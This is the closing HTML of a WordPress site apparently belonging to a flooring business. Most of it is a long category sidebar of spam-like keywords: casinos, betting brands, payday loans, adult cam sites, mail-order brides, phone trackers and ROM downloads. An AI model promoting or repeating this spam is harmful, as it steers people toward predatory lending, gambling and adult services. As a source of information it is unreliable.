	<li class="cat-item cat-item-173"><a href="http://thefloorgallery.ie/wp/category/meet-gorgeous-woman/">Meet Gorgeous Woman</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://thefloorgallery.ie/wp/category/meet-real-brides/">Meet Real Brides</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://thefloorgallery.ie/wp/category/meet-russian-women/">Meet Russian Women</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://thefloorgallery.ie/wp/category/meet-woman/">Meet Woman</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://thefloorgallery.ie/wp/category/meet-women-for-dating/">Meet Women For Dating</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://thefloorgallery.ie/wp/category/meet24-sign-in/">meet24 sign in</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://thefloorgallery.ie/wp/category/meetme-review-2/">meetme review</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://thefloorgallery.ie/wp/category/milf-sites-for-free-2/">Milf sites for free</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://thefloorgallery.ie/wp/category/mingle2-free-trial-2/">Mingle2 free trial</a>
</li>
	<li class="cat-item cat-item-501"><a href="http://thefloorgallery.ie/wp/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-480"><a href="http://thefloorgallery.ie/wp/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://thefloorgallery.ie/wp/category/mixed-singles-dating/">mixed singles dating</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://thefloorgallery.ie/wp/category/mocospace-free-hookup-dating-sites-2/">mocospace free hookup dating sites</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://thefloorgallery.ie/wp/category/mocospace-sign-in-2/">mocospace sign in</a>
</li>
	<li class="cat-item cat-item-519"><a href="http://thefloorgallery.ie/wp/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-492"><a href="http://thefloorgallery.ie/wp/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-475"><a href="http://thefloorgallery.ie/wp/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://thefloorgallery.ie/wp/category/monobrand/">monobrand</a>
</li>
	<li class="cat-item cat-item-517"><a href="http://thefloorgallery.ie/wp/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-497"><a href="http://thefloorgallery.ie/wp/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-494"><a href="http://thefloorgallery.ie/wp/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://thefloorgallery.ie/wp/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-524"><a href="http://thefloorgallery.ie/wp/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-523"><a href="http://thefloorgallery.ie/wp/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-479"><a href="http://thefloorgallery.ie/wp/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-485"><a href="http://thefloorgallery.ie/wp/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-410"><a href="http://thefloorgallery.ie/wp/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://thefloorgallery.ie/wp/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://thefloorgallery.ie/wp/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://thefloorgallery.ie/wp/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-513"><a href="http://thefloorgallery.ie/wp/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-495"><a href="http://thefloorgallery.ie/wp/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://thefloorgallery.ie/wp/category/mydirtyhobby-site-mobile-2/">Mydirtyhobby site Mobile</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://thefloorgallery.ie/wp/category/najlepszy-bukmacher-w-polsce-w-2022-roku/">najlepszy bukmacher w Polsce w 2022 roku</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://thefloorgallery.ie/wp/category/nakedcams-brunette-xxx-live-videos-2/">NakedCams Brunette XXX Live Videos</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://thefloorgallery.ie/wp/category/nakedcams-lesbian-webcam-chat-rooms-2/">NakedCams Lesbian Webcam Chat Rooms</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://thefloorgallery.ie/wp/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://thefloorgallery.ie/wp/category/no-credit-check-installment-loans/">no credit check installment loans</a>
</li>
	<li class="cat-item cat-item-454"><a href="http://thefloorgallery.ie/wp/category/novibet-aposta-571/" title="Nele, pode servir requisitado o preenchimento 2 campos de e-mail e fama de usuário. -">Novibet Aposta 571</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://thefloorgallery.ie/wp/category/oasis-active-review-2/">oasis active review</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://thefloorgallery.ie/wp/category/omgchat-sign-in-2/">omgchat sign in</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://thefloorgallery.ie/wp/category/once-sign-in-2/">once sign in</a>
</li>
	<li class="cat-item cat-item-404"><a href="http://thefloorgallery.ie/wp/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://thefloorgallery.ie/wp/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://thefloorgallery.ie/wp/category/order-bride/">order bride</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://thefloorgallery.ie/wp/category/order-brides-online/">Order Brides Online</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://thefloorgallery.ie/wp/category/outpersonals-login/">outpersonals login</a>
</li>
	<li class="cat-item cat-item-521"><a href="http://thefloorgallery.ie/wp/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://thefloorgallery.ie/wp/category/pay-day-loans/">pay day loans</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://thefloorgallery.ie/wp/category/pay-day-loans-online/">pay day loans online</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://thefloorgallery.ie/wp/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://thefloorgallery.ie/wp/category/payday-loans-near-me/">Payday Loans Near me</a>
</li>
	<li class="cat-item cat-item-491"><a href="http://thefloorgallery.ie/wp/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://thefloorgallery.ie/wp/category/phone-trackers/">phone trackers</a>
</li>
	<li class="cat-item cat-item-471"><a href="http://thefloorgallery.ie/wp/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-438"><a href="http://thefloorgallery.ie/wp/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-522"><a href="http://thefloorgallery.ie/wp/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-414"><a href="http://thefloorgallery.ie/wp/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-407"><a href="http://thefloorgallery.ie/wp/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://thefloorgallery.ie/wp/category/playroms/">PlayRoms</a>
</li>
	<li class="cat-item cat-item-440"><a href="http://thefloorgallery.ie/wp/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-504"><a href="http://thefloorgallery.ie/wp/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-488"><a href="http://thefloorgallery.ie/wp/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-469"><a href="http://thefloorgallery.ie/wp/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://thefloorgallery.ie/wp/category/pokemon-emerald-free-downloads/">Pokemon Emerald Free Downloads</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://thefloorgallery.ie/wp/category/positive-singles-review-2/">positive singles review</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://thefloorgallery.ie/wp/category/pussycams-couple-xxx-chat-rooms-2/">PussyCams COUPLE XXX Chat Rooms</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://thefloorgallery.ie/wp/category/pussycams-milf-real-sex-videos-2/">PussyCams MILF Real Sex Videos</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://thefloorgallery.ie/wp/category/pussycams-trans-xxx-chat-rooms-2/">PussyCams TRANS XXX Chat Rooms</a>
</li>
	<li class="cat-item cat-item-435"><a href="http://thefloorgallery.ie/wp/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://thefloorgallery.ie/wp/category/quiver-sex-sites-2/">Quiver Sex Sites</a>
</li>
	<li class="cat-item cat-item-428"><a href="http://thefloorgallery.ie/wp/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://thefloorgallery.ie/wp/category/ranking-bukmacherow/">ranking bukmacherow</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://thefloorgallery.ie/wp/category/real-women-for-marriage/">Real Women For Marriage</a>
</li>
	<li class="cat-item cat-item-483"><a href="http://thefloorgallery.ie/wp/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://thefloorgallery.ie/wp/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-486"><a href="http://thefloorgallery.ie/wp/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-416"><a href="http://thefloorgallery.ie/wp/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://thefloorgallery.ie/wp/category/romance-tale-sign-in-2/">romance tale sign in</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://thefloorgallery.ie/wp/category/russian-brides-login-2/">russian brides login</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://thefloorgallery.ie/wp/category/russian-women-and-dating/">Russian Women And Dating</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://thefloorgallery.ie/wp/category/russian-women-dating/">russian women dating</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://thefloorgallery.ie/wp/category/sapiosexual-dating-tips/">Sapiosexual dating tips</a>
</li>
	<li class="cat-item cat-item-418"><a href="http://thefloorgallery.ie/wp/category/se/">se</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://thefloorgallery.ie/wp/category/sex-chat/">sex chat</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://thefloorgallery.ie/wp/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://thefloorgallery.ie/wp/category/sex-chats/">sex chats</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://thefloorgallery.ie/wp/category/sikh-dating-tips/">Sikh dating tips</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://thefloorgallery.ie/wp/category/single-frauen/">Single Frauen</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://thefloorgallery.ie/wp/category/single-woman/">Single Woman</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://thefloorgallery.ie/wp/category/single-women-sites/">Single Women Sites</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://thefloorgallery.ie/wp/category/site-hookupguru-com/">Site Hookupguru.com</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://thefloorgallery.ie/wp/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-436"><a href="http://thefloorgallery.ie/wp/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://thefloorgallery.ie/wp/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://thefloorgallery.ie/wp/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://thefloorgallery.ie/wp/category/snapfuck-it-review-2/">snapfuck it review</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://thefloorgallery.ie/wp/category/sober-dating-site-free-2/">Sober dating site free</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://thefloorgallery.ie/wp/category/sober-homes/">Sober Homes</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://thefloorgallery.ie/wp/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://thefloorgallery.ie/wp/category/software-development-4/">Software development</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://thefloorgallery.ie/wp/category/spanish-mail-order-wife/">spanish mail order wife</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://thefloorgallery.ie/wp/category/spanish-sites-for-free-2/">Spanish sites for free</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://thefloorgallery.ie/wp/category/spanking-dating-reviews-2/">Spanking dating reviews</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://thefloorgallery.ie/wp/category/spygasm-sex-sites-2/">Spygasm Sex Sites</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://thefloorgallery.ie/wp/category/stop-rassism/">Stop Rassism</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://thefloorgallery.ie/wp/category/stop-russism/">Stop Russism</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://thefloorgallery.ie/wp/category/sugar-daddy/">Sugar Daddy</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://thefloorgallery.ie/wp/category/sugar-daddy-dating-app-free-2/">Sugar Daddy dating app free</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://thefloorgallery.ie/wp/category/sugar-daddy-websites-australia/">Sugar Daddy Websites Australia</a>
</li>
	<li class="cat-item cat-item-448"><a href="http://thefloorgallery.ie/wp/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://thefloorgallery.ie/wp/category/supersinglesdating-com-online-dating-sites-2/">supersinglesdating.com online dating sites</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://thefloorgallery.ie/wp/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-417"><a href="http://thefloorgallery.ie/wp/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://thefloorgallery.ie/wp/category/swinglifestyle-promo-codes-2/">Swinglifestyle promo codes</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://thefloorgallery.ie/wp/category/swingtowns-sign-in-2/">swingtowns sign in</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://thefloorgallery.ie/wp/category/thai-brides/">thai brides</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://thefloorgallery.ie/wp/category/top-adult-sites/">top adult sites</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://thefloorgallery.ie/wp/category/top-dating-sites/">Top Dating Sites</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://thefloorgallery.ie/wp/category/top-hookup-dating-sites/">top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://thefloorgallery.ie/wp/category/top-international-dating-sites/">top international dating sites</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://thefloorgallery.ie/wp/category/tophookupdatingsites-net/">tophookupdatingsites.net</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://thefloorgallery.ie/wp/category/ukrainian-dating-sites/">ukrainian dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://thefloorgallery.ie/wp/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://thefloorgallery.ie/wp/category/uniform-dating-review-2/">uniform dating review</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://thefloorgallery.ie/wp/category/uniform-dating-sites-reviews-2/">Uniform dating sites reviews</a>
</li>
	<li class="cat-item cat-item-413"><a href="http://thefloorgallery.ie/wp/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-419"><a href="http://thefloorgallery.ie/wp/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-490"><a href="http://thefloorgallery.ie/wp/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://thefloorgallery.ie/wp/category/video-dating-app-2/">Video Dating app</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://thefloorgallery.ie/wp/category/video-game-rom-download/">Video Game Rom Download</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://thefloorgallery.ie/wp/category/video-games-roms/">Video Games Roms</a>
</li>
	<li class="cat-item cat-item-444"><a href="http://thefloorgallery.ie/wp/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://thefloorgallery.ie/wp/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://thefloorgallery.ie/wp/category/what-are-mail-order-brides/">What Are Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://thefloorgallery.ie/wp/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://thefloorgallery.ie/wp/category/what-is-payday-loan/">what is payday loan</a>
</li>
	<li class="cat-item cat-item-378"><a href="http://thefloorgallery.ie/wp/category/why-are-second-marriages-so-hard/">Why Are Second Marriages So Hard</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://thefloorgallery.ie/wp/category/wife/">wife</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://thefloorgallery.ie/wp/category/windows-10-dll-dateien/">Windows 10 DLL Dateien</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://thefloorgallery.ie/wp/category/wives/">wives</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://thefloorgallery.ie/wp/category/wives-online/">Wives Online</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://thefloorgallery.ie/wp/category/women/">women</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://thefloorgallery.ie/wp/category/women-and-dating/">Women And Dating</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://thefloorgallery.ie/wp/category/women-for-marriage/">Women For Marriage</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://thefloorgallery.ie/wp/category/women-online/">Women Online</a>
</li>
	<li class="cat-item cat-item-214"><a href="http://thefloorgallery.ie/wp/category/women-online-dating/">Women Online Dating</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://thefloorgallery.ie/wp/category/xdating-login/">xdating login</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://thefloorgallery.ie/wp/category/xmeets-recenze-2/">Xmeets recenze</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://thefloorgallery.ie/wp/category/zaklady-bukmacherskie-ranking/">zaklady bukmacherskie ranking</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://thefloorgallery.ie/wp/category/%d0%b2%d0%be%d0%b9%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%8b-2022/">война россии и украины 2022</a>
</li>
	<li class="cat-item cat-item-409"><a href="http://thefloorgallery.ie/wp/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://thefloorgallery.ie/wp/category/kriptovaljuty-5/">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-529"><a href="http://thefloorgallery.ie/wp/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-527"><a href="http://thefloorgallery.ie/wp/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://thefloorgallery.ie/wp/category/finteh-3/">Финтех</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://thefloorgallery.ie/wp/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://thefloorgallery.ie/wp/category/foreks-obuchenie-2/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://thefloorgallery.ie/wp/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
		</ul>
			</div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2>			<ul>
						<li><a href="http://thefloorgallery.ie/wp/wp-login.php">Log in</a></li>
			<li><a href="http://thefloorgallery.ie/wp/feed/">Entries feed</a></li>
			<li><a href="http://thefloorgallery.ie/wp/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"></div></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://thefloorgallery.ie/wp/">My Blog</a>
						</p><!-- .footer-copyright -->

						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script src='http://thefloorgallery.ie/wp/wp-includes/js/wp-embed.min.js?ver=5.3.18'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>
